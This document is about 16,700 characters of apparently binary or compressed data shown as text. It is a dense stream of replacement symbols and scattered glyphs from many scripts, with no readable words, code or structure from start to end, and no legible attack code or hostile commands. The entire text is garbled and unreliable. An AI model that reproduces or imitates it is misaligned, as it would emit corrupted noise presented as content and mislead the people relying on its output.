ٳŷ��P�ȵb��<@�o^�߯`�q��72�r��3x";��7�cS��?�n�G�Uv���^���xg�rH�'���x�RC�dRf	���aǶ�8����QD�P�o3E��o��h�,�'9�1��n�?>ys+�HoT_��S��_7�C�wSky'���ʑ�a ��6�} ������yZ/a tm͹u=����|����������nЯ ��z��{�����0o��?��*p�?�~^�S�e����gI|gv:��_�|z�����:��J�4ko*�QK�y|�ֺ�ۺ�s��nuьo[^oo�p�$e���/!!�
�ߔ?�t[�t[��B=�W��w�Wo7ˉ�ݴ@V��W �k�����7���w�糽�7]O���B�����1���8���W��.���g�M2yk���К�%k<�&+��K�����|�g�D�*�	E��i�������hO�	6{��<�_`�׼K���>���� �eI�˱�϶8����?�zT��O;�S��O=�w;rJ���A+\����_k؋}Y�;���Z�\��3,0F��7�׹>���9�K`�Az��- �CD�	$(��0��.l�bD�):�vQF1[6j��$��F�d�� J�C���e�n��t@gN�2����'���:�yiR�J�2�Th�T�<�:x�&B�Y����5ذc��1�ڰ�Ҷe{.�+o�֝�-\�xώ���� �x�pbċn�Xqd�Eʪ/�a҅�ٳ�|�6u܅�>W�Bu6�/���x0�%�X�{��/e��K6��=>%C��t�H6V�S��㺕?�L�n ����ɗ7}z����3��<�<�����=yW�����߿� �?.��3�0��l�A%�Q�B
�����	��E�D��pDU�d�{�{�Ee|�i��1�st�q�}�� }l���: �I�{�|�(����h:���,+��!.���9�L�n̄XJI��V�j��Ȳ�2����(�:
6j�J>��S�<TP8y���D�Z�8��J+����J-�+.�$U�N:�*L��	չRImU,A-�|@3���:s��VI�,-VA����nz3�܂խ�6 N�F�k,Hse	�S%+��쾻V<l��V�n���<��w��D�<tϕ��	|�;T��`�|��E�_~-���H��IT��	NX�=��Eb�8�FQ,�XȌ3N2����c&���䒛����}s� ����1R�Ԙʼ�f1�Z�g�{��NU�|)Ϣ��Z�yV�Ѧ�Z���&�4/�.�KҪ3=�ih'�ϋ���Բ����������U�0H��tbu�n�b{������@�F�k墖zSg�l쳓�.k���򰭼rr�uO\�6����E��vG@@y/Q��\����P�
/��B�uwxwB�=E|8F!��xbsИ�%�9�5&����2塰4tf�a�~�-S
���/�$�w޾��z�ө�VYϣ�7:i���}��v�ij��)���jg���*���A�8�K��WA�]�q���<Ŷ������&\���*�V��&�E0a),�f5B0N� �·��g[@"�0WD��\�B"�4����t����Ǡ5��^op���E.��v�pB����na(:�|��5��w,b#�7#7D�BR����qly�;Y�Y��B^{@�_�Z&�=�A���T-��lM�c�&��4M�����(I��}�� �"�ù��S��'���f/� �(�C������6��m� ��2�&�f�bU�G,���TgX ��ah��!�7��p�&LI����:'7D#���b9���Aq@�i>���?��ZD���H�<�CN�׿z�����K���GG�����c ��эi��c�x�H�^OK��L~I�~i|��:+YS�X�����"��J��r���_:�zʕ"jq[a�*	XC6�r�%j�6Τ����tL0���^2�)f��19��g�js�!g\M��oI߂s�t��j�ei˰�S�1�iu����3��I�T:':։艢y�h��a�G�bA�/x�C��hU�Ƈ�1ah�(E�W��XA�y�hGg�#&�ֶu��JzRߒ,{GU�˾�R㞓1��iNo��L��6��X{������A /�WT��o����R���:u���]]���lW�[߬����l�Y�Mg�j3�R����Vk� �`o�7��_y)6�z���հ�+Y%b��!(9�E�O6�S,�?�s��r����m70���D�5mDG���^Ԣ��Pli[��VI�c���v�qz���X`즒%�ղ���������)w�r]2Oד��w��f/����=�R�[�X
�w�+-鲩I�M6W=�|�k_C_XTD�ЊX}!-�����꫙��eX0���w���9�v�����N)w��Z�����瘨����-Vl�P�������>KFK�8>X<�/�?r�p�����{̂�h+�&2�S6�0�j�����[V�`��u�Ϧ�E�s�2�+�l{�e�Q�o��o�v>���:UQ��V�$=���H��j��G'���a�ͬ�F+VSo�1�߄l�~z���,��R#Z�pV��6LWs��R4"?C������u?�k`�8�=���������f6�sQ5���ю#�?�k_{yEFrȎm݊t�\���%�}��� �.R�u��f��7M�>x���G��)^��$�k������óL'L%8z������[m���y�OK�=M&B���g1s�tS}��jae�*O��/�)y[��ϻ�]�������� ω.�G�y�-�k���S��N}t�ؠ%c�=�#��Y'm��mud�B�F��v	�d���B������A�oO\{�{�Nfx��f
�pʒ���/���,�P�KM/{&�Vi�'��,/�����m*��:�O�	Me�K�J��>�U&M�@#YF����T��P
�������GOh��n.�`��xn����H�?�i�%�/?�oİ�-�<K���wxLqb�nL�<D��/
�A̎���Oi�۠$I>�����p�:F��﷪��$ ��.⒫ �����S��L}/���'��̧��$O�6pϤ�-�E�hH��PPW1�BOm4c/��*�Wr����6tcv`�)�R�pd��R�z�����P�rΞ4�	)��t�	w�]^!��
���NƼ�M��p�O�*J�����1`�{$�/���/ܰ�J�-��Ǒq�f�R!S�%���˹d�ۭ���o.�%�N��� E��j�K-\�7O������k�m�.�<����m2�5z15�pqî��ӈqp�R��.���^B�F�%O���PÎ�^�1sv.����PL��O,�-���/C�G�vGǖ�ٮ��1��N� �r�1�x���� S����oJ������Tj� �aj!12�!�����+��&q"+���ES3���"�l�J����Nq~�2&gs6)h aј�B�-�d�㬌�R���R({�(59��
�)��Y�10�!��K�����=�[�#t:�Ď�E�O��R]�u$׾�=��,�2`0�-'����������q����?� @T/��C
% ���A����z3B����GN�� +s2��� �*s��3E�3?S� p4Ō4Q�#��Br5G��� 7E�,�)�kCY1GiS&�	��+/�SL�Pa�0�8�&�`o�Sp�T9c�9;�)��F��{�R3b*���$+��[�s;�s+�,��<�]��=��M�-�S-��-E$�3��2?
?�O�2/���zDy��/�tA��NFBK�1��"5�215S��* TU�Et�4�*L4"�.�D�ES�Eatqq�XrG�6oUKc2�@o Jc�7shNp��'���W�8}�72�I�
6r����W��%��#>�P��|2,L1G;ʹL�sN�I��e��ȵ+״&����=
JN�U����t.��_�4?w".��>�.	UPB�2A�y�A��Q6R�dR�䐈P00Q�mS#SS2!-�S%�CO6"C�T#�"/�ބuE��'`U$oVVY��Tr�r�gv⦋&�Ϙ��mt���J䖵Y�U9J��Vj!ͮ����knKa�d�\�%\�OL���Ո�u;KM˶]�.,��,�C����M�(>9�
rl>�>�o%Ș�.a�b�A�0=f�0���*H��T�$d?�srFV*���>5�JwT9rMqEэ _�u7�U���bg_t���V2��wU�W�D��$7w�nRI���R�68��8�6.dO8YWw�VS�:O�k��*��SlٶL�����\�%@ҵ	��m�4^Ǔ^��=��^�.�V(p��o����_	6��?wGV��OAC���a+vr��,�Bc��2�zw/�� ���"TS��X�T]�^7A�fւ#Ok�vEqd����vU�2�wy4U*rhxx�T{�����b��j����v��j��zm�k�׊��{�|��]ɷ;�3\��l�o,$~�l���&v����������x��/�F�y�1b)���	��S�U%	�wt/3a7�E�S+��W�&MxuQX�[؅U�v;�j&�k�7�AV�єw�%ׇ��*�&�ꄘvy���o���vo�sء��B�HY[C��u�����YM��U|�t֞y}�c
�w?�Q^����n���o�t���o�p�Q���p�1 7�{�yu!�rI����cOuso��Y��C#�	�)Y�b�1Y�u����f?yV�V�K�J9�3:�HV���Is~b1��Ʉ@.o,�-�8o�x�r�j���|9�て�Q���kUPt�9��T+�t	im�w<�5m��\�u早��n����wo�$S�+̙��y���?�yP����������ma�#��:1�������Z�k���t'�tW��z�;�������zQr�� �-ʢ�sO6quk�y�#��!��u��ym^%��ؤ�*Im��&�vy�{��}y8��w�������؇f{�;�}�ֆ�|Q���x��m�:n���ᳬC�ř�ߘ�@2�������F�Y�8���z������ڻ����)۟%����:�a7�z��$1;��	���iF����۱����=��G�6;�<������xi[Z���v��|yl�:Zp8�9�:�y��{�:U�����<�w=����Κ��n�����,��������{'�n:n�Ȩ�b�c"u��͞�ʿ��z��s��z_[�;���[�߻e3�ʃ������ܹ	����yֆ��#[�'{�+�G�h��q�������wc�}i�4�ec�`c�N�"c��p�J��k{l��}�Y���|#+�u�o[ԁ��r��N�M[��y�~\̓�ugw �ۺ�:�������w��;��O���u���
\�'���uKwt�e��t�|�e�q����ټ������Η�������tXɼe֝�e���T�5������+|8b��IK?��wZ�+}�ǔ~�Z�7]�t\x{�e�i��Q��M���r����ջ�ӱ��ZB�F~]�y�����ᮻ������B���z�uX���z#�=f��o N�/ل��<^8���;�	|�o���Y�~4��<�E��k�h=�?�5���_��s��h��=�48��u�	��/=���;���~�Y|���!��~o��� �9,t3~�i>�?�A����+�������2���=��G��ٻ�w>�}^���u;���N�E}|�AY�c�Z	ο���[3��_�ϝ�ꕱ����\!�'m�6���X�ѬlqY�j��:{��k#|O�X�~�ӟ+�
}���'>�I\�E��>I>���B��D�
�p����54�0�ĉ+J��1c�v;�&fS$3��q��+[�d̙4kڔygΛ[���	��О')��&CR�L�:�5*ԦF����В\�z����!dˎ56�/�iٶ}� �ܳ,��1� o�|���8�^S~	n92�3ž;~\�Ν�'W��ٲ�͙;G���У��d�:1\�i׊�r�0�i�r��ܵi��G;��ۼo����q��� o��s��%��4�ON�'e�<T�����j j���ٻpo ��.��s??�����`� *�_����z "��5(�
��"a��هa�j!�� ���EAby!�(�TsME]��c�c��
L�L�:*�P�>��EBR�NFu��#SWp��K�M�����v�Y�VS}�%�_�&Ud~��x�e�Z���ړ+�9�\j�՗`�]�g�gj��VΠ�Je��p��L�2je��Y��WV'���mڦ��
*m�u�l��f*n��&�o���**��V�qѽ
���>��t�j	lwY�h��_����b�vq_���(`��Q[��
nK���2�!~+P�߇�xn� ��aX��A��Kc�������J�!7�c�A�h��A9d�
�d�L�@�t�e��GZ�u���T�)fu&� K�k!O#Y~!g�i�9��lٵf�~��a���+�֩s�b:��Sbltҗ&�t�N�6�ɥ�rk��z�p�ݶ�q*Ɋ����/���r���6�B+&R�Ho�U��>Uޱ��l��*�bkm���]_|������UX�����.��`A�:\�.����}o衻8'R�lp�)�pF�/�0=��d���p�mN�LJ����{�����R+?�́���i�s�b9/�8o�ϴfjco���M)��Z�>���ӿ5X�O]5�����r^��P��T}�n����6��իZ�@WE0W����&<� �X���>��E(A���᪵��A��O���u�\���$g�~]�jE�0Dh�s���B��_ #HUw�ױ�H�K�rP;�d�vLʝ����(�M�}�+��0h��Q�xl�Ө��5�f�c��z''��L{��#��(�d|�2�!�D��}����x�Jr~�KM�F2H�%�-�tA��9Ĺ@,��E����(�4��m��^3���"�ֳL�@�k�/�uLzK\6T&
^��hV���
�5���xA��<�7?N|��_B>p�שs��b���oH@�D1�;�e�dz��"�h�[�xj\
A/�<�2�a�^��򚲼Jc��
Q����{����
Y������yd#I�HJ���&�Z���<�a���\۬L��Tp���` yU�q6���@�:,钗��e�|�7���S�*�eҐ\7ġ4�IM� ��XA����s�;��J����笫]ۙN��uTtg?�.���f �O�H	���X@q�1���	E�e��<��Ou|�E�4�YXt����6���u�S�;�H��ғ�Ĥ�l�m���j���a�G�Q�Fp��%�N�ӝ����J��P�R%N��� ��6�X- !w�.�P>��굆� 6��uE�$4�f~u�Ӭo5˪���k��Vy�u���`E��U�uUp���N��vI
�KO�'��#���&��v�G-(eM¥ɾ1��E�^���Mr������Z��l0��(	���
9�����q;���~���e?%���5�te+M�"W�hc��(��&�m�3u��T�u��%S��� �歖U�-9+s�]�P��k�@�G��v�r@�B���n4��-���u��4��*a-"d������i�q�:Q��lB,b%?�&��_�b���ń�^*�OR4�z4m����ٵ�V���|dΈ:�K�Z���[�����t�p��*1��8M.o��
�R:�`��*��]�n��&���"8�q�s!	�lgl�;�W�����rB>�4oxpg~+��~��=��?�G��<�k|�i��1~�L�U���#5j}z8���'����V{ŕ�u�����9�O+�11vA���5��f���{��66�i�ȔK�PO�ӛ��hO{�-�乯�\�W˨�Z���0���bFsvל�w�p�v�Dg|ӻ��^P��n����\�K8��ˮ��H�&H�oq��a���-y(��#W,�<�a�p�JS�ʩ{Q��<�h,�@�Xs����!;z�m��GT �M���k�k���wO�AF��Ǿ:ի.b�K���e��=S�u2�Tƶ����TW}X��͍~��j�A':Wޮݹ���vg/�:���y���x���.�Tp�R�vC��
�x(�x���y'iXy�`@�`ȁ$�EaOYpr21M�b56�G}��zf{6�by$|�q{�V6�Vm��{��r��3�g|��k��t�[ͧj���guJ��)�uЦu��<P�Y��?_�}ħ*�q\��\�ueҵ\AESl�~�w6k8Nmo��K{�gU5Uuh^w�oz�U�WC3Dx�p�Հ�M������yW$����WӁ���gO#�a�FT��2*8}�ł3ׂ+vY5gt×Z�cc��bV#1i(������j�t��I-cIF����l�Ƅ�6��G>�7�\7�4&H�e@]~��=Y�\a���AcH\$�rAt'V,o�Xsh�爎r��
�U�^^e�臃(_��x�����X����D���H���i�
Pr�H��f����D�[�8���b9�P�|�Q���<犫12˘G�%|�g�<l��t 5l��3��!����Y��U�R���]gm�(>�2v�X�HvG��K	�M�5�c@Vƍ�2���3����f�xo��w�ȕ{�!������(��8���pԄ.�u��Ï�X�	�y	E�x��i��w����]TX�ك���9)<n���)��uQ4�{�
#�=�'%�#Ӊ�H�÷�Ȓ���e!Hn�|A�|4i�5Y��7���W���ȓ���Ie����d�Jy@Ii
^�N��Pٔ;��_�~gV:INm�Aaٕ_ig�8}WB�'9ri��h8M�8xG��g���p�gz	�x���|ٗ��~I����֟��Z;�������7��H� �Y����)cD�gAk/f�"���	��i���s��t����7����A��I%�uOH�0�R�����כB��&+�X�1�Ɖ
逜��J�x���)T�׍@Æ3��)�ftw�hL��w���x��Z5C ���C.�)h���r���qw)��9$qj��y	�h�iE	)��i��	���yf; ��+'�����<q��&���*e�ב��{���	c��=:�������j����+J�-�2��3j5Z��
�Ȩ����I�B+M
@��MiJ8UJ*�б��������+r��1Z����^*U`i�c�-[E!�x���jj��.�pm递tJ�w*����|�x��_�
��y�f�Hb���E^t�W��ڠ6Z�J����=z|0Vk5��
�h� CQ�ר��Q����u�B��E��*�59��"�U���꠹������D�)�G�fe�i��J+ব�~d�S@Z����LI�ժD�ro�ȭWK����T^b*��  fڇ�gx�xpnɮo)�j;	�G�xi�w:q{��d�h��_�Ʒ�
z�$��(D����;$(��C�crP�Z�'A�*)�ǩ��i@:pt�3A7#�K�����z����,��/���+)Sט�*����9����>ی�\@H6�{���mHˬۦ��ٴ�;PK]Rk��Cw|��yf�(���w��8|V�s�!�ڀ	��	g�l"vY��Z��Y�v�x�{+������a�{O*���˿���9�˰.���ڸ^ₓ9��E����W0V�X`�Ƀ0���u���Kײ�Ⱥ��H3[[&<)5K��k����l��#�@���[��[n�gn3E��ɼv�A�7ؚ,D\wW�`��^��XC�[9���xi{!�[�n*���]��xھ��_�dL��v���6O����տp\r������F�7��������3��С�'��@�;����Fî�!�#�1���T��Y5<ڪ��[�?�����tçv+?ZeghST�í�@T�Gw!�ժλ�K|oyw�w��o�8eٽP�!d˖Y���ʀk:��b�^���Ɖ�el��<D���i`j����+�r����$2�����j����	���¨�,�L �ܹ*c
�����������������W�*|�.����������2l\�\��e_���䦬:��]v�c�SO�5�@3A��1�Č�̝4-�Mܽb����jI�A�ӄ(Ԇxp_���Iii��ל_\ ��P-��L�U���4�m��l|�p�;��a���@������֔j`��L��Z�|�φl��
���"��e3�����
��WWؗ��G�Ǜ<ѝ<�]'�k���ݶ�٨�5!�6$-A��c&��g~��~.m�ya�@,��y�4- �c8�[�k7��P�F��L�oڶl;��E�Im�K��1�SM�`	��V}��[��Z�;\=W��b��L"���s=��6��܂~�j�탘iȿk#�`")ЯH�=���}�����&�j��Ηضꘊ���]�'a�]Щ��6܅���e7A&���Tk��b]ɻ��-$�ڭBV��x�8��ż���iM5��R��hV\��;���`��DB��e�C�M��{�U�le�`֠Wz���]zU����m��xL���4�q}�\�Q��!�xm��q��߀-�/I؄�t��z�>	n�������-ٷ�Ԝ�Έv���ŋҜ]+�
�{��کm⸌��Z�F����w�����w�A�̤������g���S��:>��=���
F���a��K�������ǎ�P~�a=�U��V^z]MO�=�sM��k=�}lϩ�'h��!�Bt��H5sc��ߤ��,Z�����z����Z��m|8��5��(C�6��"A_���+�d%����(U��Il�\�^�)L���=�%?�.Ԉ�����N�V���.�In�ɾ��4�ʞO���X��@�n�]3^^>����.��<�&��X�������n�	n�����&����C�߳h�a��4��n������Ux�����Ms[3v�7���م~v���#T����?�N��a�8H�����NU.n�ˤ�M��� ��Y������W�����������.�ӽ����6�9m��Nz���jZn2�V3����I��?�f��{��R���0f�!y�q>�\����~�6�"L�������.������po�<��~ߙ�ƫh��i��>�6Pz���~��_ 1G��.bt9�Р�8��a��-^ĘcE�=v���HW$K�|��$9�N�)!�J���(l�L���N�<}���S(P�E��{���ҥL�>��4QRQ�^�Ju�֭\���
�� e�!����m٢}wl�sud�+A,��%&a�_n2�Xqb����ɀ�qd�3*�x�Y��=�=G�3ңM9�Z��խK��E�lڵ)P�}�
�ݽ���\��͚#t�L(婮8�e8p�#{n�S�ֱ��������wz��ݿg[~|��_ӯo_��a����@��4l��VC�|o=EP��4#�
��P����3�;�B��/.`�:�����ŗ!�,�0��q�>z�G!�$2�"QAIV~H�&�����,�ʄZ���4�K��(�-�4�2OiW�b�M�z�I���҉Βj�sΕ��'��**AժЬ��D�b�ѮĚ�-�$��R.��.M�ʋӿ�!L0�>e�a#&UUc�/���p���S��om07�$NW�r�W�-�掅�9&R�n(��̓㤣�D5P�5[�}�W�(��A�wVsmE7]�e�vLP5u�7Bq)�\|7�CW-�lS$x��8�U\q�;�Q�����,2c���c%��d'��2!)	B˔G�HL������	"3�\��l�7���:Qz�=�F�(��sΦo�ڦ��&�j�]��G���,���:lK1{�L7E�ӽP��h�@uT�N�&n� ����lc���y�8�]}VXÃ�P�|_�d�uv�uL������׶sn;̷^���o�O7u��]=��I��V��0q|�=D��彳kI��;[d�x��_\'f�F_t�G�c����� ���Kn�9*O�^e�l2��e>#�i>�&��D3h��d��s�h��q%&=��Ѣ��Q�jZ���N�,�R�V��n����e���7Q�*n#T����.w{�Qjh�p�gyA����C�.�o�9N��8fEn�Ne�U��	щ���;*��t3�"���u�uZ�aC���v��e4�B��w"��g
��HaM�P����c8
�4����ad3Ȟ@�>�Yie�4_�b�%���e"�Y�4ɳ��&I��z�?�0�{z� K)���P��+Kj��l��-s�K[����/C·S0�G2�1��p1���8�<Ȇ+��`��"Λ�*�ފ�D�%k�J�e97�n9����E)N�ob��&�	F~�ǋ��\gE��1�.��4o�����j#�G��E�{���wP�Y�F���<&ȍ�z&M�!��=�M��4���HHJD�7=_�t����k����3��ҨD3eR��JU�ҕ�tJ���2P�I�-�fUG�����A1ߖ̰
S�� +Y�9����1}�!5�i�+r��a�7�M�+3�g9!��u�cȀ��D�ֱ�����i׻[T5���Ԡ�����и��� ���$�Z���D0Q����=@����mHi�[��,I'n�P���
��/�i#��\�z�/˩%C��2�2OH�+���*��0�_��7J�^�'�jjS��^X*��W�*���r��i�o~�:���տ�U�8�ɂӄ����\6;:���u�}�f_��-'.q��t{��qƜ�yVcKN�F����eU��/v���l����x3��,���8�Vį�(i��.xz���I�존I&u@q�%�V���]HM���-GR"�$O�d�\w%6a�P_�BT�5'�S ɜ��2��wf ��߭��}����_B�Ї0[�ٟh�v�܂�e��MnS���=�c�8n���p�t�<��E�#��sa#�N��Y*�ӳ
��u�b���o1���H��X���(k[�h��}D'��*�ڽU��R:�CZy	7��#�5�q�"]�.��Wݟ�g=s�w�g�-&Es���g:�9��8��+�Z�x��(D7�*�E��юD84F�� M��y�U�᥅���_a�Ǝ],�A�S�՜������l�h�:���5�[�:�8��F5����M�u�o�z�Z�ϢA��MF"%y�ۛ��3>�y�̕iM���IRR}^���mFn����y��PӼ�����~s��o뢷iLKo�N��#�l�o�V ��뙖�g������G�2������2:�y5zaeگ眅�'�Q�ᜅ}V�EO�Z�����_Oc���E���եف
}Ū�5B�H��,��z��W��)�̢T�ϵ~t��I�)سMe)E��SZA��=�0����M7&�\�����y�.xЉ�	*�C�4/ �:�7��������<���Z�;����<��<�ʼ<�#��3���-�҃""?�3>K9Ls�����p5O�ڳ�R;,�S-��A�#X>��9�­�{>,R>�B�{A��#�>G3��"� ��>؊ �ڎ�
?�Bl�8�A? $�;�{?8����qc-��J¿s۩/ۤ2�$x�.@r(�1*|C�@z3%��7�	8���
�Ă�@�@^������DP��C+��/F�c�[;Ý��{Z=����/Ĝd�\k��P�"���8�aDB�s���Zy�e:��>*��,,�F����1�k���1��C�%\=�QC@z�r���M��9�C��Ux��;�ré=���;��.�D��	B,D<E|D�sğ�G�l�S<�j�	����3��H���N�ȇ+�Q�ȉ�/�#j�=�9FӃAd�Yd���d���۰t�'�H�+Br�Ab,F�C�dL>fĬf�Jc0%��R���1j��d���Jf�2�9��E�\�q�:�2��k$9�u�2vd.�3>d�.{;{�?��r�.��.�ȟ1�E<�1[��[��J�?��� ��DJ4̰� ���L̳��HOō�H�3E�|�TE"����g�LY|=�"'��=R��]��_\SƜ��!��d�I�,�cB�J'�(�,дB36��U̾���"����(f�J�1�W���"�?���N�K���E@��vdǿ3��C����93���<خ��A�.��7�"�}��l�>L��OU��Ĕ����Ac̉P�tHʔ�ɬLD��\&b���|����%|0٘�Y�&�c�Y�&'��d��ř�E�D�t�N�Z�͟�ݴѢ,�0*�ԋƆ2-����<���Bl���	��J��ب�+p��괶섲�����N@0�;��9��6!϶4��ҿ4�;�qO%�˻���"��D@�t��ǃ$L�<Ћ<P�%<MP�LUP�+��3T���L|�aE��P���4�o�L�����A�TM�w�Eg���{#����Gպ��Qc>߬,UNh�>)�j�F�M�9�9ZR�!m긬��q��:�+�2,���GGD�0u��Cuˤܻ5KS�O%���z�l@�[@D�.�3�ϺO���AL��S�<LN�@m�C��EE
u�=�=J���H��EE���ۛIiY�T�Om�k<=BܹBT��tҎeUW#T�X2Nɪ�j$�\��#]�md�c����T$'kCB:ְ�҄��w�Nv�ٿl�x�;h�i��2y���.��ֻl3>����O8�:5WF$L.�	?��Xz��[x����W{�WD�ȵ����W~�L�X"���E�J�AP��Q�ռ��PQ=�XFQ��YUB�����؏�����CJ U(�<YNU-.�\�"���^��L>G��n
��;��6�3����fZ/=��,Z����V?LZ4@�lO6�mm���O�7rE���|Cv�ӯ�ı%� }%�8[{%T�<��R��	�>��'�`��5_�d=ф۽�ۅ����n�0]��T�Awr����R���������dF����-��Y��R�TW;Rm�ՒV���,)ݨ6��n)�K;d�;:�����v�hӵ�ݣ�)�CO��Gy{Z�=���L��aH�S�^�����"�����U�B�^D����'=_�=]��I�SCX'z�� ��ܰ�k��\�}#�ĭ\�4�3\��#�',`����f`kܾN�º��\�'7L��>GvG��6`֞5a�HK�\{ܿ@\Zr^�-�W���PVW9��ÛW
��=��#�@$�HBe� s�T��Ec���)��V�5�c��O#���TRp��FU��ea�֢��[E���6�e ~��k�7��V�ŵM;VT��"�C>.���U�5=ӵ5�`7� D;E��H��e�Z����\a.�j�a��B�a����"H�P�P�O�Z�A��Z Ve">e�qeL�W����׊�8T�J�}�&��j�ۺ���܄ub�����1�R�O��������L�]c*>��桋\���V`��f��c J�"UY����}N�E_�ȫ�3dqÜ����{v�|6�T�ݴ��K��{7E`�M�a���D��E�s�W��v�^�ƪU� �E��Ay��:+Y0��eҀb��N����`��A-��e�b��۝N�ȉ9�\�^�����ecݴ�kޏV࢛c�gZ�e�3���cr��/�:��e����j2X��b)VDZ�d]d}��0��3(�fE��q������jݓ�ܟ��k�>h��	��k���V�p��ìh����3QLe�PG٠�����rb����F�
��f�K��Y˫�=���P[�L-�0cƪ���I��I��׆m�.j廡m�*�f�F-�jڜjg���#�-��pg�����$,$�����N�-�=a����n�Mڪh�J�l�k6ӷ�N�o���]hQNީ���b��@�.���H��������ab��N�:�s�*��N�J�[����R�p�^��`�l�dOm�u��������e��7��m7j9�?W��lq��6��n$5�_M
`�Ox�X_n ��:�ׅ��?x4rG�]�óf�Iv��7��ᄺ��tv+@���VhF��L�v����">s�&��[��.sz��8�dҋĮ���3p�Mp�s��^~p	#�K�pDm�����b�Ľ�<܋m��Bju��G�6.���Q'uq���q����q)t�˖�Y��Y�m�2���P�-��5y��|��U�]�m�b7v�D�D��z�5���oӀlhk�Kp�rl�rg��S�n7s5�Sq��r?[�[/�Nw������p��#iلL��{���&t
3�[��D�pO�9gq�H?c#lA�9Av\�����T�^���Qi$�q>�l�u��m������ �j�K*�2H���;��/e�'��(go�i� ��fg�MvSP.W����*7���v��_7w��_�ǥqo�S����Hw�rwf��F�y���?{��[��0���滷�L��SHt�_�U�H_�I�{ɞ� #�_��w���e�<؉Wc;�WYsnY�j�p&�@��D�p!� �`��J+l,RĨqcF7�̙2��1 �H�����V��)S&
 5_:�&ʛ/�l� ѢF�M��(K����b�4*�.�r�zU�x\�r��kX�a�v}ũ� lݾ��6.\�T�N����^�}��,�`#�X�aƎ'	 y2�<*cά�2��n�x�hȦ5?N}nui�
H���zLlb�oG�=&7������'���Ə#�<H5̟��+�t��cϮ=���މ������7_�<s����`�f>�x��,�Dh����Ǟ|,�8W\���1�^��!g�w�Uǝ�a������r��Q3���h]C��Av.
W^��AX�y6�X��,أ��5蜐̙�E�E^`J�Щxb�+>$�BQyQ�Vr�eIˍ��I+�$�Lc�SM5ݐ�N@�Ħ�K�iE�Nљ��?�D9kmEY��U������U|!J�^x�$�K�&����"�Rh��vZ��q����yf�g���Z��j
������h���m��Z�k��*�o3���蝅-n%�T�Xy7��z��� ����}����n;�:�1�я�:��r�.�Ov�$������Xa��jWv�F�+���ƍ�c�F>w�,���K��G�"Zby�Eg��G��d�IS_<��&�A�<Ԝ/��ԛv�%�((��W�z��>+h�䨅�[7G���.]�ӓB��BU���ꧧ^�u��<Vj�X����T��*��ĚCn���v�����;[��
�/����$7�"��#L[�)�Ϸ�
���߀��8��@Ѡ��;7����Ģ�^��(��w��2�����lz<�p�3Ld�Kw/��>��e��F�Q�]�<r�,���M7�)=�.ÌT�u�yS�2�Y��A
�Y`����>
��Hߤ4������LOɯ���bk
lV� �g�S�Y �֦ Y��Vo�p�Ӻ�a�Ax����!|��F����8W9�Uk�A����M�@���.��Ȅ���9H��M�Bl�7,�PB�{c���v{��h�#] �"�!�'<�Oc[H���('�9 ��k^�����	�~�+M���1%��SӤ&����b1��b?�P_Y�+���3E�f�k�[�����{o)��Ts@TY��'I96Sfm�Q�ڢ�J]Ip7���o�`AB�����:���JM�!��8��0?ڢ��ɌuD.sJjf�2��_�^*�`��Ӂ���D�/���s:1�OԢ�xE�-�a���8��)�J��g�2�=�Qdklc����̍��#�f�'K�Z�Y i��*�e�
]$)�J���%mB�J=�L!�$KM��P�2�/E M�V@���ܩ!X+b�j�e.1��н����eg�¡�q��{�9�j�g� ���i���댎x��Cq���E,�8�G�}��_[$�0�YB�e�V������bѫܬ�=ø�2�ӌg��4�2P���st�W�3I�qfz�B���=��d���Md�3'�O�Z��3F��hDsd#E
R��V~�-i�"R��4���$L�{ʙ�Ԧ�E u���F��m������
�����˷5�~f��Z.�n@Z�A&��
gZ��1EU�	�#3�O\�6�ִ��Ū��Wt"��v��ZԽ"��d��A_��p�:|�<�BN�%�Y����S��Z�Y��6������ZB�X+�E�k�W��D����虊ld���v�5�_���7�ƕ)��,��Z��ݲt��X�J q5�ݼ:7�*���<px�Eަ�꼆C/|��9S�Z�$��C9y�rCk�aT�U��O������G8n]ݚL�υb�xk	�aB���/L�#���<J�G���%l�#�MG��O	��R\��ef-��G�������h![�>B�g��mmc+�k[��ڮ��CJ�?>��nՕ���(�ۥ��*	�J.��`�7l	;v�Y�hN���8޿����q+zM-��7��U�34-i^���ܜ59��0�[C��/ʁ!�;Z�?��'m�J�G���x4mq|�nvg�#0�QW8�b���	L�&�x�:���؎�ĵ���v�Y���ş���2ǥ��U�EϷZ�it�|"2��=Qdo;����q[�q�=�47��������8�����7�jvs�-�;�F0���b�G��Ȝ�`�Ud�Y���8���9����x�G����&/'�-�r�~���_%L��'���@߽b���"e�gܭ�e��� ��M��[l=ǘfO_�m�~Zr��;V�F�djO��Y��V�n~%���o�{?�,���}�v��׍�w�=�~W��]I�� ̃�Y)^��9= �1��̙z�4�G�X��`4E���Y���5�5�Hu(���`�
�^����%�ʹ��� �������	�vH�ω��)�a%����i��-��TL_�5�A_�	���	��E[R���D1[E����Z��Z|����eڝ����V�_��������a��!e�!��N��Y�P����w����R������P�-�m`�P���UWeN%~�uB��ע��
�`��
����������啳� �ݠ��\�aX��u�F4V�}���!!9��!��1�I�N�I
��H��D]�օ!��X��D}�����:�����rRa�#���������ţ�_���!��X)��`#�#"d$��vڳ��e�	!���e��E|��VU���è�����o�\�u�I�"+�,��A�b*؂	d����U�t`��uǩ��!OP�E!�1E��5_T̄e�$=!�A�R�3j#$qc7���u!��Ќ��9ҵ=���c;��D�a�e9��<R\��>�c]&\���>��*5� ��ڀY�$� �^*$9%$$. %ƜC> ���T5 FV�V���M�FJ���X��Nz���J��Jъ0�#�dL���m�.��c��;�"0����P
���)�Q�oV�U�������RV�X�5:�UjRV�c.��]X�VV��m'Z��Z��:�g�����]��\�gz�����{�g|����e��_PٛH&G�^A&&k�d�$��R")Ff��z�Y3]U�Η�ndG���h�N�$��i��Y�d,.�\��֢k��flLm�U���N�w��O
�P"����
